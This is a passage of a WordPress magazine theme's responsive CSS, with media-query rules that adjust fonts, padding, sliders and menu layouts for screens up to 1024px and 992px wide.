		transform: translate3d(0,0px,0);
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font{
		font-size: 0.95rem;
		line-height: 1.3rem;
	}
	span.view-all, .block-post-wrapper .gl-posts,
	.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a,
	.widget.widget_categories ul li a,
	.widget.widget_categories ul li a,
	.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a{
		font-size: 0.875rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-thumb{
		display: block;
		width: 100%;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption{
		width: 100%;
		display: block;
		padding-top: 0.785rem;
		padding-left: 0;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption h3.small-font{
		font-size: 0.95rem;
		margin-top: 0.4rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
		top: -2px;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs,
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
		top: -2px;
	}
    .template-one .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs,
    .template-one .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
        top: 2px;
    }
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
		line-height: ;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper .post-meta{
		margin-bottom: 0.5rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper .post-meta{
		margin-bottom: 0.5rem;
	}
	.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap{
		height: 105px;
	}
	header ul.site-header-cart li span.icon{
		margin-top: 5px;
    	font-size: 16px;
	}
	header ul.site-header-cart li span.count{
		margin-top: 0;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider{
		min-height: 16.5rem;
		margin-bottom: 15px;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots{
		bottom: -4.75rem;
	}
	.slider-tab-wrapper{
		padding: 5.3125rem 10px 6.875rem !important;
	}
	.vmagazine-lite-post-carousel .block-carousel .slick-prev,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev{
		margin-right: 2.1rem;
	}
	span.view-all,
	.vmagazine-lite-post-col.block_layout_1 span.view-all{
		margin-bottom: 0;
		font-size: 1rem;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content{
		padding: 1rem 0;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li{
		margin: 0;
		width: 14px;
		height: 14px;
		vertical-align: middle;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li button::before{
		background: rgba(229,45,109,1);
		content: "";
		width: 9px;
		height: 9px;
		opacity: 0.3;
		vertical-align: middle;
		-webkit-border-radius: 50%;
		        border-radius: 50%;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li.slick-active button::before{
		opacity: 1;
		width: 9px;
		height: 9px;
		margin-top: 0;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .cmt-author-name cite,
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .comment-meta,
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .cmt-content-wrap p,
	.vmagazine-lite-container #primary .comment-respond .comment-form textarea,
	.vmagazine-lite-container #primary .entry-content p,
	li.pingback .cmt-main-content p{
		font-size: 1.125rem;
	}
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details span.summery-label{
		font-size: 1rem;
	}
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details span.summary-comments{
		font-size: 1rem;
	}
	body.no-sidebar .site-content .vmagazine-lite-container #primary{
		padding: 1.25rem;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content{
		padding: 1.5rem 1rem;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
	}
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a,
	.both-sidebars .widget.widget_categories ul li,
	.both-sidebars .widget.widget_categories ul li a,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a,
	.both-sidebars .widget .tagcloud a,
	.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p{
		font-size: 0.875rem !important;
	}
    .widget .tagcloud a{
        font-size: 0.875rem !important;
    }
    .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a{
        font-size: 0.875rem !important;
    }
    .vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post{
    	padding: 1rem;
    	min-height: 120px;
    }

}
/*max 1024px*/
@media screen and (max-width: 1024px){
    header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
    header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block{
        min-width: 13rem;
    }
    header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
    header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block{
        min-width: 12rem;
    }
}
/*max992px*/
@media screen and (max-width: 992px){
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .tag-title{
		display: inline-block !important;
	}
	.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption{
		padding: 10px 0;
	}
	.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
		width: 200px;
		padding: 15px 0 15px;
		text-align: left;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu{
		min-width: 160px;
		left: auto;
		right: 0;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat{
		padding-right: 20px;
	}
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
		font-size: 0.8rem;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
	header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
	header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
	header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before{
		font-size: 13px;
	}
	header.header-layout2 .logo-ad-wrapper .middle-search form.search-form{
		max-width: 100%;
	}
	.middle-search .block-loader{
		max-width: 100%;
		margin-top: 38px;
	}
	.search-res-wrap{
		margin-top: -3px;
	}

	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
		padding: 0.9rem 1rem 0.8rem;
		font-size: 0.75rem;
		font-weight: 500;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a{
		padding-right: 1.5rem;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before{
		margin-right: 0.6rem;
		font-size: 13px;
	}
	header.header-layout2 .logo-ad-wrapper .social-right ul.social li a{
		margin-bottom: 0;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-men-wrap .top-menu{
		width: 60%;
		padding-right: 10px;
	}
	header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-container .top-men-wrap .top-left{
		padding-right: 30px;
		width: 40%;
	}
	header.header-layout1 .vmagazine-lite-top-header .top-left::before{
		right: 10px;
	}
    .widget .tagcloud{
        padding: 1rem !important;
    }
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper{
		padding: 0px 15px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper h3.large-font{
		font-size: 0.95rem;
		line-height: 1.3rem;
		margin-bottom: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper{
		padding: 15px 10px;
	}
	.block-post-wrapper.block_layout_3 .single-post .content-wrapper{
		padding: 1rem 1.125rem;
	}
	.post-meta{
		font-size: 0.75rem;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a{
		margin-top: 0;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content{
		display: inline-block;
		vertical-align: top;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
		display: inline-block;
	}
	.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span{
		margin-top: 0.5rem;
		display: block;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption{
		padding-left: 1rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font {
	    margin-top: 0.5rem;
	    line-height: 1.2rem;
    }
    .vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide{
    	padding: 1.5rem 0;
    }
    .vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > .lSPrev{
    	left: 1rem;
    }
    .vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > .lSNext{
    	right: 1rem;
    }
    .vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3,
    .block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption h3{
    	margin-bottom: 0;
    	margin-top: 0.4rem;
    }
    .vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3{
        margin-top: 0.65rem;
    }
    .vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption .post-meta,
    .block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption .post-meta{
    	margin-top: 1rem;
    }
    .block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-thumb{
    	position: relative;
    	height: 220px;
    }
    .block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-thumb img{
    	transform-origin: 50% 50%;
		backface-visibility: all;
		object-fit: cover;
		height: 100%;
		position: relative;
		width: 100%;
		margin: auto;
		top: auto;
		left: auto;
		transform: none;
    }
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-thumb{
    	width: 100%;
    	margin-bottom: 0;
    	height: auto;
    }
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper {
	    width: 50%;
	    float: left;
	    margin: 0;
	    min-height: 25.375rem;
	    padding-left: 6px;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper:first-of-type{
		padding-right: 6px;
		padding-left: 0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post{
		padding-right: 0;
		padding-left: 0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper .post-caption-inner::before,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper::after{
		left: 0;
		right: 0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper{
		width: 100%;
		padding-left: 0;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: flex-start;
		margin-top: 12px;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post{
		padding-top: 0;
		border-bottom: none;
		padding-bottom: 1rem;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		margin-right: 2%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post:nth-of-type(2n){
		margin-right: 0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post:nth-of-type(2n-1){
		justify-content: flex-start;
		vertical-align: top;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-caption-wrapper {
	    padding-left: 0;
	    width: 100%;
	    margin-top: 1rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper span.view-all{
		margin-top: 0.5rem;
		width: 100%;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a{
		font-size: 12px;
        min-width: 300px;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
		padding: 1.5rem 1rem;
		right: 4rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption .post-meta{
		font-size: 0.75rem;
		margin-bottom: 0.5rem;
		margin-top: 0.6rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption h3{
		font-size: 1rem;
		line-height: 1.3rem;
		margin-bottom: 0.6rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p{
		font-size: 0.9rem;
		line-height: 1.3rem;
	}
	.block-post-wrapper.grid .posts-wrap .single-post.first-post .post-content-wrapper .post-meta{
		margin-top: 0;
	}
	.block-post-wrapper.grid .posts-wrap .single-post{
		padding: 1.5rem 0;
	}
	.block-post-wrapper.grid .posts-wrap .single-post.first-post{
		padding-bottom: 0.5rem;
	}
	.block-post-wrapper.grid .posts-wrap .single-post{
		display: block;
		width: 100%;
	}
	.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper,
	.block-post-wrapper.grid .posts-wrap .single-post .post-thumb{
		width: 100%;
		display: block;
		padding: 0;
	}
	.block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper{
		padding-top: 10px;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a{
		font-size: 0.7rem;
		padding: 2px 5px 3px;
		font-weight: 400;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-thumb{
		display: block;
		width: 100%;
		margin-bottom: 0.6rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption{
		display: block;
		width: 100%;
		padding-left: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post h3.small-font{
		font-size: 0.875rem;
		line-height: 1.1rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::before,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::before{
		width: 39%;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::after,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::after{
		width: 26%;
		right: calc(12%);
	}
	.vmagazine-lite-slider-tab-carousel .slick-initialized .slick-slide{
		margin: 0 0.5rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post{
		padding-bottom: 1rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post{
		padding-top: 1.25rem;
		padding-bottom: 1.25rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-thumb{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-content-wrapper{
		display: block;
		width: 100%;
		padding-left: 0;
		padding-top: 0.5rem;
	}
	.vmagazine-lite-grid-list.grid-two{
		padding: 1.25rem 1.25rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb{
		height: 100%;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img{
		max-height: 100%;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img img{
		height: 100%;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-thumb{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper{
		padding-left: 0;
		width: 100%;
		display: block;
		padding-top: 0.5rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper{
		width: 100%;
		padding-right: 0;
		display: block;
		padding-bottom: 1.25rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper{
		padding-left: 0;
		width: 100%;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
		position: relative;
		padding-bottom: 0;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-thumb{
		height: auto;
		margin: 0;
		vertical-align: top;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post{
		padding-top: 0;
		padding-bottom: 0;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		border-bottom: none;
		margin-bottom: 0.25rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper{
		padding-bottom: 1rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:last-of-type .post-caption-wrapper{
		padding-bottom: 0;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:nth-last-of-type(2) .post-caption-wrapper{
		padding-bottom: 0;
	}
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:last-of-type{
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:nth-last-of-type(2){
        margin-bottom: 0;
        padding-bottom: 0;
    }
	.vmagazine-lite-mul-cat.layout-one .block-cat-content span.view-all{
		position: absolute;
		bottom: 0;
		left: 0;
	}
	.subscription-wrapper{
		font-size: 0.75rem;
		line-height: 1.1rem;
	}
	.vmagazine-lite-post-carousel .block-carousel ul.slick-dots::before{
		width: 40%;
	}
	.vmagazine-lite-post-carousel .block-carousel ul.slick-dots::after{
		width: 30%;
		right: calc(10%);
	}
	.vmagazine-lite-post-carousel .block-carousel .single-post .post-thumb{
		height: 25rem;
	}
	.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-title-duration h6{
		font-size: 12px;
		line-height: 1.2;
	}
	.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list .video-title-duration{
		padding-left: 0;
		width: 100%;
	}
	.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .big-video{
		width: 80%;
	}
	.widget.widget_vmagazine_lite_video_player .vmagazine-lite-yt-player .vmagazine-lite-video-holder .video-thumbs{
		width: 20%;
	}
	.vmagazine-lite-video-thumbnails .vmagazine-lite-video-list img{
		width: 100%;
		max-width: 100%;
		float: none;
		margin: 0 auto 5px;
		text-align: center;
	}
	.vmagazine-lite-video-holder .video-thumbs .video-controls .video-track{
		font-size: 11px;
		margin-right: 60px;
	}
	.video-control-holder > div{
		font-size: 10px;
		padding: 0 5px;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper{
		padding: 1.25rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper .post-meta{
		margin-bottom: 0.6rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper{
		padding-left: 1.25rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper h3.large-font{
		margin-bottom: 1.15rem;
		font-size: 1rem;
		line-height: 1.3rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper{
		margin-bottom: 1.25rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
		display: block;
		width: 100%;
		padding-top: 1.25rem;
		padding-bottom: 1.25rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper{
		display: block;
		width: 100%;
		padding-left: 0;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
		font-size: 1rem;
		line-height: 1.3rem;
		margin-top: 0.5rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper .post-meta{
		margin-top: 0.6rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post:first-of-type{
		padding-top: 0;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .first-col-wrapper{
		padding-right: 1rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .second-col-wrapper{
		padding-left: 1rem;
	}
	.btm-posts-wrapper .single-post .post-thumb a.thumb-zoom .image-overlay,
	.btm-posts-wrapper .single-post .post-thumb a.thumb-zoom{
		height: 100%;
		max-height: 100%;
	}
	.site-footer .footer-widgets .block{
		padding-right: 2rem;
	}
	header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block{
		min-width: 8rem;
	}
